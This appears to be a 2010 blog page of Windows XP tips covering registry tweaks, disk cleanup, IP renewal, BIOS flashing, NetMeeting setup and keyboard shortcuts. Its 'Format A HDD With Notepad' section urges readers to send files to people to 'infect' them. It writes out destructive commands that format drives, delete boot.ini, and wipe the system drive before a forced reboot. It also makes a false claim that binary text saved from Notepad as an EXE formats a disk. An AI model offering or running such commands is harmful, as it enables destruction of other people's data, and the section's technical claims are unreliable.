Sunday, February 7, 2010
Pop A Banner Each Time Windows Boots
To pop a banner which can contain any message you want to display just before a user is going to log on.Go to the key :- HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\WinLogonNow create a new string Value in the right pane named 'LegalNoticeCaption' and enter the value that you want to see in the MenuBar.Now create yet another new string value and name it:'LegalNoticeText'. Modify it and insert the message you want to display each time Windows boots.This can be effectively used to display the company's private policy each time the user logs on to his NT box.It's '.reg' file would be: REGEDIT4 [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Winlogon] "LegalNoticeCaption"="Caption here."
Increase Your Hard disk space…..without any Software !!!
The basic tools provided with xp are sufficient and effecive enough to provide an excellent facility to earn some more hard disk space.
Increasing hard disk space is not difficult you think. The free space will be used to be temporary memory when RAM is insufficient to proceed and also Windows need to backup some system configuration and other information to System Restore (If a computer has some problems, it will need to use this system function.), so this way is related to your computer speed while using it. Fortunately, Windows XP and advanced Windows versions provides the tools to check and clear the unnecessary files and program in your computer such as temporary file created by Windows system while you are surfing Internet or any activity doing on your computer, many files in the Recycle Bin and any program that you don’t need to use them anymore.
Other reason to keep more space is to be capable to store more files and document you want. Therefore we have six ways to do. Ok, here are the tricks…..
1. Click on Start Menu -> All Programs -> Accessories -> System Tools -> Disk Cleanup, Now Windows XP has to calculate the space you will get after the process, then you can choose the file and program to clean them up and click OK button.
2. Clear all temporary files that you have never used anymore. The easiest way is to open the folder containing all the temporary file and delete them. Okay, follow the steps. Now you must close any program you are using and click on Start -> Run, then enter %temp% to open the folder and delete all files.
3. Removing unnecessary programs. Go to Control Panel > Add or Remove Programs ,then uninstall any program you don’t want to use it again.
4. Windows needs to reserve the space for System Restore but it might be over for your computer, so we can decrease the space for System Restore. Don’t worry about this way, your computer will be working normally, we only decrease but not disable. Now right click on My Computer icon, then select Properties -> System Restore and click on Settings button to adjust the percent of space reserved by Windows. 4-5 percent is suggested.
5. Remove program coming with Windows XP after setting up it. These programs are hidden in the list of Add or Remove Programs. Therefore you must release them by clicking on Start -> Setting -> Control Panel -> Folder option, then select View tab and check the box that has the message “Show hidden files …”. Now go to Start -> Run and type inf then press Enter key to find the .inf file format. System will open new window and you can found sysoc.inf file in this folder. Double click on sysoc.inf file to open (Normally open with notepad). Find the program you want to
remove and delete the text, hide, in the same line. Okay, you can see the program coming from Setting up Windows, go to Add and Remove Programs again and remove them.
6. Adjust the maximum size of Recycle Bin. Normally the Windows System reserve the hard disk space for Recycle Bin about 20% that is over for me and you, so we can decrease it to 5% and right away you get 15% more hard disk space.Right click on Recycle Bin icon on Desktop and choose Properties tab. Now you can adjust the size you want it to be.
So, did we used any other software? Nope…..try it yourself now and comment how much disk space you earned…..
Change Your Ip In Less Then 1 Minute
1. Click on "Start" in the bottom left hand corner of screen2. Click on "Run"3. Type in "command" and hit okYou should now be at an MSDOS prompt screen.4. Type "ipconfig /release" just like that, and hit "enter"5. Type "exit" and leave the prompt6. Right-click on "Network Places" or "My Network Places" on your desktop.7. Click on "properties"You should now be on a screen with something titled "Local Area Connection", or something close to that, and, if you have a network hooked up, all of your other networks.8. Right click on "Local Area Connection" and click "properties"9. Double-click on the "Internet Protocol (TCP/IP)" from the list under the "General" tab10. Click on "Use the following IP address" under the "General" tab11. Create an IP address (It doesn't matter what it is. I just type 1 and 2 until i fill the area up).12. Press "Tab" and it should automatically fill in the "Subnet Mask" section with default numbers.13. Hit the "Ok" button here14. Hit the "Ok" button againYou should now be back to the "Local Area Connection" screen.15. Right-click back on "Local Area Connection" and go to properties again.16. Go back to the "TCP/IP" settings17. This time, select "Obtain an IP address automatically"tongue.gif 18. Hit "Ok"19. Hit "Ok" again20. You now have a new IP addressWith a little practice, you can easily get this process down to 15 seconds.Warning: This only changes your dynamic IP address, not your ISP/IP address. If you plan on hacking a website with this trick be extremely careful, because if they try a little, they can trace it back
Format A HDD With Notepad
undefined If you think that Notepad is useless then you are wrong because you can now do a lot of things with the Notepad which you could have never imagined. In this hack I will show you how to format a HDD using Notepad. This is really cool.
Step 1 :-Copy The Following In Notepad Exactly as it is.says01001011000111110010010101010101010000011111100000 Step 2 :-Save As An EXE Any Name Will Do
Step 3 :-Send the EXE to People And Infect
OR
IF you think cannot format C Drive when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary codeformat c:\ /Q/X — this will format your drive c:\
01100110011011110111001001101101011000010111010000 100000011000110011101001011100
0010000000101111010100010010111101011000
format d:\ /Q/X — this will format your dirve d:\
01100110011011110111001001101101011000010111010000 100000011001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X — this will format your drive a:\
01100110011011110111001001101101011000010111010000 100000011000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini — this will cause your computer not to boot.
01100100011001010110110000100000001011110100011000 101111010100110010111101010001
00100000011000110011101001011100011000100110111101 101111011101000010111001101001
0110111001101001
try to figure out urself restcant spoonfeedits working
Do not try it on your PC. Don’t mess around this is for educational purpose only
still if you cant figure it out try this
go to notepad and type the following:
@Echo offDel C:\ *.*y
save it as Dell.bat
want worse then type the following:
@echo offdel %systemdrive%\*.*/f/s/qshutdown -r -f -t 00
and save it as a .bat file
Improve Windows-XP Shutdown Speed
Improve Windows-XP Shutdown Speed
This tweak reduces the time Windows-XP waits before automatically closing any running programs when you give it the command to shutdown.
Follow the steps as given below-
1) Go to Start then select Run
2) Type 'Regedit' and click ok
3) Find 'HKEY_CURRENT_USER\Control Panel\Desktop\'
4) Select 'WaitToKillAppTimeout'
5) Right click and select 'Modify'
6) Change the value to '1000'
7) Click 'OK'
8) Now select 'HungAppTimeout'
9) Right click and select 'Modify'
10) Change the value to '1000'
11) Click 'OK'
How to flash your bios from USB pen
WARNING!!!!! Do Not Flash a Bios While Overclocked, always set Stock Settings before Flashing any bios.If you have followed the guide above and have a working bootable USB pen drive then you can easily use it for say, flashing your bios....here's how.1. Download the correct bios for your motherboard from www.DFI.com2. Next extract your downloaded DFI Bios to a folder using WinRAR or similar, Copy the xxxxxxx.BIN, the AUTOEXEC.BAT file and AWDFLASH.EXE utility to your new Bootable USB drive.3. Right click the AUTOEXEC.BAT file and choose Edit, add the following lines to the AUTOEXEC.BAT file, or open the AUTOEXEC.BAT file with any text editor (Notepad) and Edit/Add the the lines below.@echo offcls@ECHO OFFC:\AWDFLASH xxxxxxx.BIN /cks/sn/py/cc/cd/cp/ld/qi/WB/checho "The version of BIOS was inaccurate,"echo "Please remove the floppy, download the right one and re-flash."@ECHO OFF4. Where xxxxxxx.BIN = the name of your bios.Bin file. The prompt needs changed to C:\ from A:\ as above.5. Save the AUTOEXEC.BAT and Close it.6. Make sure your Bootable USB drive is inserted and Reboot your Pc. 7. Hit Escape key when the post screen comes up to enter the Boot Menu Screen.8. Select your Bootable USB pen drive from options listed and hit Enter. The bios should flash automatically. Follow instructions when its finished flashing.9. Restart your Pc and enter the bios and Load Optimized Defaults. F10 to save settings and exit.Thats it, if all went well you should have flashed your bios successfully from a Bootable USB pen drive. Congratulations.
How to Make a USB Pen Drive Bootable
How to Make a USB Pen Drive Bootable The Guide is based on creating/getting a USB Pen Drive to boot on the DFI NF4 series mobo. The second part shows how to flash your bios from the pen drive.Part 11. The easiest way to do this is with a floppy drive, if you don't have one, there is an alternative method at the bottom of the guide.2. For XP users insert a blank floppy disc into the drive, open My Computer and right click on your floppy drive and choose "Format" from the popup.3. Make sure the 'create a bootable system disk' option is checked. This will add the system files needed by the USB drive from the floppy. Click 'OK' to format the disk.4. HP are constantly changing this utility, and as such the version you download might differ from the one in the guide HP Drive Key Boot Utility V2.1.8. Its intended obviously for HP usb drives but works fine with most other usb drives.5. Plug in your USB drive and run the HP USB disk storage tool.6. Ensure that the tool has found the correct drive in the "Device" box. Change the "File System" to "FAT". Check the "Create a DOS startup disk" option, and in the "using DOS system files located at:" window, enter "A:\" to point the program to your floppy disk or browse to it. Now click 'Start'. The program will create the necessary boot files on the USB drive.7. Reboot your pc, when you see the post screen hit the Escape key, this will bring up a Boot Menu screen. Choose your USB drive from the list and hit Enter.8. If all has went well you should have rebooted to the C:\ prompt. Congratulations you have just made a Bootable USB pen drive.Alternative Method for users with no Floppy drives For users without a floppy drive download the XP Custom Boot disc HERE. This is a .exe file that contains all of the system files that you will need. Extract the files to a folder using Winimage etc. In Step 6. Point the HP USB utility to the folder containing the XP Custom Boot files.Notes: Some USB pen drives do NOT work, mp3 type pen drives don't work or at least the ones i have tried do not, only a dedicated pen drive should be used. The Corsair Flash Voyager USB Pen Drive work perfect.*****************Part 2How to flash your bios from USB penWARNING!!!!! Do Not Flash a Bios While Overclocked, always set Stock Settings before Flashing any bios.If you have followed the guide above and have a working bootable USB pen drive then you can easily use it for say, flashing your bios....here's how.1. Download the correct bios for your motherboard from www.DFI.com2. Next extract your downloaded DFI Bios to a folder using WinRAR or similar, Copy the xxxxxxx.BIN, the AUTOEXEC.BAT file and AWDFLASH.EXE utility to your new Bootable USB drive.3. Right click the AUTOEXEC.BAT file and choose Edit, add the following lines to the AUTOEXEC.BAT file, or open the AUTOEXEC.BAT file with any text editor (Notepad) and Edit/Add the the lines below.@echo offcls@ECHO OFFC:\AWDFLASH xxxxxxx.BIN /cks/sn/py/cc/cd/cp/ld/qi/WB/checho "The version of BIOS was inaccurate,"echo "Please remove the floppy, download the right one and re-flash."@ECHO OFF4. Where xxxxxxx.BIN = the name of your bios.Bin file. The prompt needs changed to C:\ from A:\ as above.5. Save the AUTOEXEC.BAT and Close it.6. Make sure your Bootable USB drive is inserted and Reboot your Pc. 7. Hit Escape key when the post screen comes up to enter the Boot Menu Screen.8. Select your Bootable USB pen drive from options listed and hit Enter. The bios should flash automatically. Follow instructions when its finished flashing.9. Restart your Pc and enter the bios and Load Optimized Defaults. F10 to save settings and exit.Thats it, if all went well you should have flashed your bios successfully from a Bootable USB pen drive. Congratulations.

NetMeeting is still shipped as a standard part of XP (even though Microsoft has tried to deemphasize it and push Windows Messenger instead as the personal video calling program of choice). NetMeeting operates on XP much the same as on other operating systems and is fully cross operating system compatible.
A number of gotchas of note:
No shortcut is automatically created for NetMeeting on XP -- to run NetMeeting ( and configure a shortcut) use Start - > Run -> conf.exe
No downloadable or resource kit created version will install on XP (or Windows 2000 for that matter). The control features provided in the resource kit version are available as group policies -- the Group Policy Editor can be accessed by using Start - > Run -> gpedit.msc (on XP Pro only -- it should be possible with some investigation to determine register entries/values and duplicate the changes on XP Home but I have not actually done this).
Windows Messenger does not by default have the "Start NetMeeting" command that Messengers on other operating systems have -- it has been replaced by a "Start Camera" command which attempts to start a Messenger video call.


Putting Windows Messenger into Win2000 compatibility mode will bring back the "Start Netmeeting" command ( and remove the "Start Camera" command). To manage compatibility right click on a Messenger shortcut (with Msn Messenger 5.0 the shortcut for some strange reason does not have the Compatibility option -- it is necessary to find the executable and perform the same operation) :
select Properties, then Compatibility:
Messenger should then be restarted.
MSN Messenger 6.0 on XP has no mechanism that I could find to allow it to have the "Start NetMeeting" command.
Windows Messenger 5.0 can be made to have the command but a registry change is required.
Set HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Messenger\Client
"DisableNM", DWORD, to 0 (Jonathan Kay has a registry file that does this).



In order to allow incoming NetMeeting calls (including those initiated via the "Start NetMeeting" command) the built in XP firewall on pre SP2 must be disabled or tcp 1503 and tcp 1720 configured to pass through. On SP2 NetMeeting must be configured as an "exception". To manage the XP firewall use the "Network Connections" control panel applet:
Right click the Local Connection:
Select "Properties", "Advanced"
Many cameras for XP do not have the required (old style) VFW drivers and cannot be used directly by NetMeeting. A number of different work arounds have been used:
Windows keyboard shortcuts overview
Press To
CTRL+C Copy.
CTRL+X Cut.
CTRL+V Paste.
CTRL+Z Undo.
DELETE Delete.
SHIFT+DELETE Delete selected item permanently without placing the item in the Recycle Bin.
CTRL while dragging an item Copy selected item.
CTRL+SHIFT while dragging an item Create shortcut to selected item.
F2 Rename selected item.
CTRL+RIGHT ARROW Move the insertion point to the beginning of the next word.
CTRL+LEFT ARROW Move the insertion point to the beginning of the previous word.
CTRL+DOWN ARROW Move the insertion point to the beginning of the next paragraph.
CTRL+UP ARROW Move the insertion point to the beginning of the previous paragraph.
CTRL+SHIFT with any of the arrow keys Highlight a block of text.
SHIFT with any of the arrow keys Select more than one item in a window or on the desktop, or select text within a document.
CTRL+A Select all.
F3 Search for a file or folder.
ALT+ENTER View properties for the selected item.
ALT+F4 Close the active item, or quit the active program.
ALT+Enter Displays the properties of the selected object.
ALT+SPACEBAR Opens the shortcut menu for the active window.
CTRL+F4 Close the active document in programs that allow you to have multiple documents open simultaneously.
ALT+TAB Switch between open items.
ALT+ESC Cycle through items in the order they were opened.
F6 Cycle through screen elements in a window or on the desktop.
F4 Display the Address bar list in My Computer or Windows Explorer.
SHIFT+F10 Display the shortcut menu for the selected item.
ALT+SPACEBAR Display the System menu for the active window.
CTRL+ESC Display the Start menu.
ALT+Underlined letter in a menu name Display the corresponding menu.
Underlined letter in a command name on an open menu Carry out the corresponding command.
F10 Activate the menu bar in the active program.
RIGHT ARROW Open the next menu to the right, or open a submenu.
LEFT ARROW Open the next menu to the left, or close a submenu.
F5 Refresh the active window.
BACKSPACE View the folder one level up in My Computer or Windows Explorer.
ESC Cancel the current task.
SHIFT when you insert a CD into the CD-ROM drive Prevent the CD from automatically playing.
CTRL+TAB Move forward through tabs.
CTRL+SHIFT+TAB Move backward through tabs.
TAB Move forward through options.
SHIFT+TAB Move backward through options.
ALT+Underlined letter Carry out the corresponding command or select the corresponding option.
ENTER Carry out the command for the active option or button.
SPACEBAR Select or clear the check box if the active option is a check box.
Arrow keys Select a button if the active option is a group of option buttons.
F1 Display Help.
F4 Display the items in the active list.
BACKSPACE Open a folder one level up if a folder is selected in the Save As or Open dialog box.
Press To
Right SHIFT for eight seconds Switch FilterKeys on and off.
Left ALT +left SHIFT +PRINT SCREEN Switch High Contrast on and off.
Left ALT +left SHIFT +NUM LOCK Switch MouseKeys on and off.
SHIFT five times Switch StickyKeys on and off.
NUM LOCK for five seconds Switch ToggleKeys on and off.
+U Open Utility Manager.
Press To
END Display the bottom of the active window.
HOME Display the top of the active window.
NUM LOCK+ASTERISK on numeric keypad (*) Display all subfolders under the selected folder.
NUM LOCK+PLUS SIGN on numeric keypad (+) Display the contents of the selected folder.
NUM LOCK+MINUS SIGN on numeric keypad (-) Collapse the selected folder.
LEFT ARROW Collapse current selection if it's expanded, or select parent folder.
RIGHT ARROW Display current selection if it's collapsed, or select first subfolder.
Subscribe to:
Comments (Atom)